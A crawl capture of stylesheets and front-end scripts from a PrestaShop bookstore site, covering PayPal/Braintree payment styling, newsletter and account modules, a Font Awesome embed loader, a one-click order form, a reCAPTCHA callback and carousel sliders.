#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}
#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1, #paypal-test-mode-confirmation h1,#paypal-country-form h2, #paypal-test-mode-confirmation h2,#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-country-form h5, #paypal-test-mode-confirmation h5,#paypal-country-form h6, #paypal-test-mode-confirmation h6{color:#036;font-family:Arial, Verdana, Helvetica, sans-serif;font-weight:400;text-transform:uppercase}
#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}
#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}
#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}
#paypal-wrapper p{margin-top:10px;padding-bottom:0}
#paypal-wrapper .form-block{margin-top:5px}
#paypal-wrapper .form-block input{vertical-align:top}
#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}
#paypal-wrapper dl dd{margin:0 0 16px 10px}
#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}
#paypal-wrapper dl dt label{margin:0;padding:0}
#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px; font-style:italic;}
label span.description{display:block;padding-left:16px}
#paypal-wrapper input[type=submit],#paypal-country-form button, #paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}
#paypal-country-form ul, #paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}
#paypal-country-form button, #paypal-test-mode-confirmation button{line-height:20px}
#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}
#paypal-country-form #buttons, paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}
#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}
#paypal-save-success,#paypal-save-failure{width:450px}
#container_express_checkout{margin:auto;text-align:left}
#payment_paypal_express_checkout{cursor:pointer}
.paypal_error span{color:red;font-weight:bolder}
.paypal_payment_acccepted span{color:green;font-weight:bolder}
#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}
#paypal-wrapper .right,.box ul.tick{float:right}
.paypal-hide{display:none}
#paypal-wrapper .merchant_id {
	margin-top: 0px;
}
#paypal-wrapper .merchant_id label {
	padding-left: 0px;
}

.inforeturn .alert {
  padding: 15px;
  margin-bottom: 18px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .inforeturn .alert h4 {
    margin-top: 0;
    color: inherit; }
  .inforeturn .alert.alert-link {
    font-weight: bold; }
  .inforeturn .alert > p,
  .inforeturn .alert > ul {
    margin-bottom: 0; }
  .inforeturn .alert > p + p {
    margin-top: 5px; }

.inforeturn .alert-dismissable {
  padding-right: 35px; }
  .inforeturn .alert-dismissable.close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.inforeturn .alert-success {
  background-color: #55c65e;
  border-color: #48b151;
  color: #fff; }
  .inforeturn .alert-success hr {
    border-top-color: #419f49; }
  .inforeturn .alert-success.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-info {
  background-color: #5192f3;
  border-color: #4b80c3;
  color: #fff; }
  .inforeturn .alert-info hr {
    border-top-color: #3d73b7; }
  .inforeturn .alert-info.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-warning {
  background-color: #fe9126;
  border-color: #e4752b;
  color: #fff; }
  .inforeturn .alert-warning hr {
    border-top-color: #da681c; }
  .inforeturn .alert-warning.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-danger {
  background-color: #f3515c;
  border-color: #d4323d;
  color: #fff; }
  .inforeturn .alert-danger hr {
    border-top-color: #c32933; }
  .inforeturn .alert-danger.alert-link {
    color: #e6e6e6; }

.braintree-row-payment {
  padding:5px 5px 5px 10px;
  border:solid 1px #d6d4d4;
  border-radius: 4px;
  margin:0 0 10px 0;
}

.braintree-row-payment .block_field{
  width: 46%;
  display: block;
  margin-top: 10px;
  margin-right:1%;
  float: left;
}

.braintree-row-payment .block_field.half_block_field{
    width:20%;
    margin-right:1%;
}


.braintree-row-payment label{
  float: left;
  margin: 9px 20px 0 0;
  display:block;
  width: 200px;
  /*text-align:right;*/
}

.braintree-row-payment .half_block_field .hosted_field {
    width:100%;
}

.braintree-row-payment .hosted_field {
  /*width: 250px;*/
  height: 34px;
  padding: 6px 12px 6px 12px;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  float:left;
}

.braintree-row-payment .braintree-hosted-fields-focused
{
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.braintree-row-payment #braintree_submit{
     margin-top: 20px; 
    color: #fff;
    background-color: #337ab7;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid #2e6da4;
    border-radius: 4px;
    width: 250px;
    clear: both;
}
.paypal_clear{
    clear:both;
}

.braintree_logo{
    vertical-align: bottom;
}

.braintree_title_bo{
    color:#000;
}

.braintree_error{
    background-color: #F11;
    color: white;
    padding: 5px;
    opacity: 0.5;
    border: solid 3px red;
}

#paypal-wrapper .bo_paypal_help{
    border-radius:50%;
    border: 2px solid #036;
    width: 21px;
    display: inline-block;
    height: 21px;
    font-size: 17px;
    text-decoration: none;
    text-align: center;
}

#paypal-wrapper .braintree_link{
    text-decoration: none;
}

.paypal_title_pay_card{
    font-size:17px;
    color:#333;
}

#error_version_php {
    margin-left : 23px;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3
body_size: 1033
content:
#module-newsletterpro-myaccount .page-heading {
	margin-bottom: 12px;
}

#module-newsletterpro-myaccount h3 {
	font-weight:normal;
	font-size:13px;
}

#module-newsletterpro-myaccount p {
	padding-bottom:10px;
}

#module-newsletterpro-myaccount form.std fieldset {
	margin-top:0;
	padding:10px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background:#eee;
}

#module-newsletterpro-myaccount .std p.required {color:#333}
#module-newsletterpro-myaccount .std p.text label,
#module-newsletterpro-myaccount .std p.password label,
#module-newsletterpro-myaccount .std p.select label {
	display:inline-block;
	padding-right:10px;
	width:174px;
	font-weight:bold;
	font-size:12px;
	text-align:right;
}

#module-newsletterpro-myaccount .std p.text label sup,
#module-newsletterpro-myaccount .std p.password label sup,
#module-newsletterpro-myaccount .std p.select label sup {color:#990000;}
#module-newsletterpro-myaccount .std p.text input,
#module-newsletterpro-myaccount .std p.password input {
	padding:0 5px;
	height:20px;
	width:253px;
	border:1px solid #ccc;
	background:url(../../img/bg_input.png) repeat-x 0 0 #fff;
}

#module-newsletterpro-myaccount .std p.select select {
	border:1px solid #ccc;
}

#module-newsletterpro-myaccount .std p.radio span {
	display:inline-block;
	padding-right:10px;
	width:174px;
	font-weight:bold;
	font-size:12px;
	text-align:right;
}

#module-newsletterpro-myaccount .std p.radio input {
	padding:0 5px;
	height:auto;
	width:auto;
	border:none;
	background:none;
	position: relative;
	bottom: -3px;
}

#module-newsletterpro-myaccount .std p.checkbox input {
	position:relative;
	top:2px;
	left:0;
	margin:0 2px 0 187px;
}

#module-newsletterpro-myaccount .std p.submit {
	margin-top: 12px;
}

#module-newsletterpro-myaccount .std p.submit .button {}
#module-newsletterpro-myaccount .std #security_informations {
	padding:0 0 0 187px;
	font-size:11px;
}

input#search_cat {
	width: 150px !important;
	height: auto !important;
	padding: 2px 8px !important;
}

.ac_results {
	z-index: 99999 !important;
}

#expand_all,
#uncheck_all,
#check_all,
#collapse_all {
	color: #555555;
}

.category-filter {
	padding: 5px
}

.category-filter a {
	margin-right: 5px;
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 1.42857;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	color: #555555;
	background-color: white;
	border-color: #cccccc;

	-webkit-box-shadow: #e6e6e6 0 -2px 0 inset;
	-moz-box-shadow: #e6e6e6 0 -2px 0 inset;
	     box-shadow: #e6e6e6 0 -2px 0 inset;

}

.category-filter a:hover {
	color: white !important;
	background-color: #00aff0;
	border-color: #008abd;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	     box-shadow: none;
}

.category-filter input[name="search_cat"]{
	height: 27px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 1.42857;
	color: #555555;
	background-color: white;
	background-image: none;
	border: 1px solid #cccccc;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	     box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, -moz-box-shadow ease-in-out 0.15s;
	  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	     transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#categories-treeview div.checker { 
	display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3
body_size: 157
content:
.pqnp-list-of-interest .pqnp-custom-checkbox {
  display: block;
}

.pqnp-list-of-interest .pqnp-list-of-interest-label {
  padding-top: 0;
}

/*# sourceMappingURL=display_customer_account_form.css.map */

--- FILE ---
content_type: text/css
request_url: https://use.fontawesome.com/5d780d9ca7.css
body_size: 21
content:
/*!
 *  Font Awesome v4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@import url('//use.fontawesome.com/releases/v4.6.3/css/font-awesome-css.min.css');
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.eot');
  src: url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
       url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.woff2') format('woff2'),
       url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.woff') format('woff'),
       url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.ttf') format('truetype'),
       url('//use.fontawesome.com/releases/v4.6.3/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
Embed code 5d780d9ca7
*/


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/eicaptcha/views/js/eicaptcha-modules.js
body_size: 671
content:
/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    Hennes Hervé <contact@h-hennes.fr>
 *  @copyright 2013-2016 Hennes Hervé
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  http://www.h-hennes.fr/blog/
 */ 

var onloadCallback = function() {
    if ( document.getElementById('recaptchaSendToAFriend')) {
     grecaptcha.render("recaptchaSendToAFriend", {"sitekey" : RecaptachKey , "theme" : RecaptchaTheme});
    }
    if ( document.getElementById('recaptchaProductComments')) {
     recaptchaProductComment = grecaptcha.render("recaptchaProductComments", {"sitekey" : RecaptachKey, "theme" : RecaptchaTheme});
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});

--- FILE ---
content_type: text/javascript
request_url: https://use.fontawesome.com/5d780d9ca7.js
body_size: 1100
content:
window.FontAwesomeConfig = {
  asyncEnabled: true,
  autoAccessibilityEnabled: true,
  reportingEnabled: true,
  
  reportingDomains: "localhost, *.dev",
  
  useUrl: "use.fontawesome.com",
  faCdnUrl: "https://cdn.fontawesome.com:443",
  code: "5d780d9ca7",
  webFontLoaderVersion: "1.6.24"
};
window.FontAwesome||(window.FontAwesome={}),function(){function a(a){this.el=a;for(var b=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/),c=0;c<b.length;c++)d.call(this,b[c])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,d=c.push,e=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(d.call(this,a),this.el.className=this.toString())},contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);e.call(this,b,1),this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}},window.DOMTokenList=a,b(Element.prototype,"classList",function(){return new a(this)})}}(),function(a,b,c){function d(){}function e(a){var c,d=[],e=b,f=e.documentElement.doScroll,g="DOMContentLoaded",h=(f?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);h||e.addEventListener(g,c=function(){for(e.removeEventListener(g,c),h=1;c=d.shift();)c()}),h?setTimeout(a,0):d.push(a)}function f(a){var b=!1;return p.split(",").forEach(function(c){var d=new RegExp(c.trim().replace(".","\\.").replace("*","(.*)"));a.match(d)&&(b=!0)}),b}function g(){var a,c,d,e=b.querySelectorAll(".fa");Array.prototype.forEach.call(e,function(e){a=e.getAttribute("title"),e.setAttribute("aria-hidden","true"),c=e.nextElementSibling?!e.nextElementSibling.classList.contains("sr-only"):!0,a&&c&&(d=b.createElement("span"),d.innerHTML=a,d.classList.add("sr-only"),e.parentNode.insertBefore(d,e.nextSibling))})}function h(a){"undefined"!=typeof MutationObserver&&new MutationObserver(a).observe(b,{childList:!0,subtree:!0})}function i(){var a=b.createElement("link");a.href="https://"+q+"/"+s+".css",a.media="all",a.rel="stylesheet",b.getElementsByTagName("head")[0].appendChild(a)}function j(){var c,e=b.createElement("script"),f={},g=b.scripts[0];a.WebFontConfig||(a.WebFontConfig={}),f=a.WebFontConfig,f.custom||(f.custom={}),f.custom.families||(f.custom.families=[]),f.custom.urls||(f.custom.urls=[]),f.custom.testStrings||(f.custom.testStrings={}),f.custom.families.push("FontAwesome"),f.custom.urls.push("https://"+q+"/"+s+".css"),f.custom.testStrings.FontAwesome="",c=f.fontactive||d,f.fontactive=function(b,e){var f=(a.FontAwesomeHooks||{}).loaded||d;c(b,e),"FontAwesome"===b&&"n4"===e&&f()},e.src="https://"+q+"/webfontloader/"+t+"/webfontloader.js",g.parentNode.insertBefore(e,g)}function k(){var a=b.createElement("script"),c=b.scripts[0];a.src=r+"/js/stats.js",c.parentNode.appendChild(a)}function l(){return n&&(e(g),h(g)),o&&f(location.host)&&k(),m?j():i()}var m=a.FontAwesomeConfig.asyncEnabled,n=a.FontAwesomeConfig.autoAccessibilityEnabled,o=a.FontAwesomeConfig.reportingEnabled,p=a.FontAwesomeConfig.reportingDomains,q=a.FontAwesomeConfig.useUrl,r=a.FontAwesomeConfig.faCdnUrl,s=a.FontAwesomeConfig.code,t=a.FontAwesomeConfig.webFontLoaderVersion;a.FontAwesome.load=l}(this,document);try{window.FontAwesome.load()}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/themeszonecarousel/js/script.js
body_size: 67
content:
$(document).ready(function() {
    // put your jQuery code here
});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/arditthemeszonecarousel/js/script.js
body_size: 67
content:
$(document).ready(function() {
    // put your jQuery code here
});